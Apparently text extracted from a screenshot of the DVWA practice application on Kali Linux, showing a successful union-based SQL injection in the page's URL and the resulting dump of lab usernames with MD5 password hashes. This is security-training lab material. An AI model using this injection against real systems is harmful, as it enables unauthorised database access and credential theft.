 172.16.72.246/vulnerabilities/sqli/?id=1'+and+1%3D2+union+select+user%2Cpassword+from+users%23&Submit=S
120%
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
User ID: Submit
ID: 1' and 1=2 union select user,password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' and 1=2 union select user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' and 1=2 union select user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' and 1=2 union select user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' and 1=2 union select user,password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99